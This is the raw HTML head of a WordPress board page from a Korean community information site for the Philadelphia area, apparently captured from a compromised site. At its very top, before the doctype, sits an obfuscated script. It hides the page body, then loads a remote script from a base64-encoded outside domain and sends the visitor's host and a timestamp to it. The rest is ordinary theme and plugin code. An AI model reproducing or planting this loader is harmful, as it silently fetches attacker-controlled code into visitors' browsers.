

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/board/?pageid=6&mod=list&uid=154
body_size: 29388
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>게시판 · 한인단체 | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/board/" />
<meta property="og:url" content="https://philain.com/board/?pageid=6&mod=list&uid=154" />
<meta property="og:type" content="article" />
<meta property="og:title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="article:published_time" content="2018-05-21T19:04:35-04:00" />
<meta property="article:modified_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:updated_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=b2aca1f9ca36683e6ef6ae305e6f1df7&mb_nonce_time=1768647048&wp_nonce_value=bf71961af9&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=b2aca1f9ca36683e6ef6ae305e6f1df7&mb_nonce_time=1768647048&wp_nonce_value=bf71961af9&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "board";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fboard%252F%253Fpageid%253D6%2526mod%253Dlist%2526uid%253D154";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/board/?pageid=6&mod=list&uid=154";shareData["title"]			= "게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "";shareData["content"]	= "게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/board/" />
<link rel='shortlink' href='https://philain.com/?p=6012' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "a58ed3f9a5";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
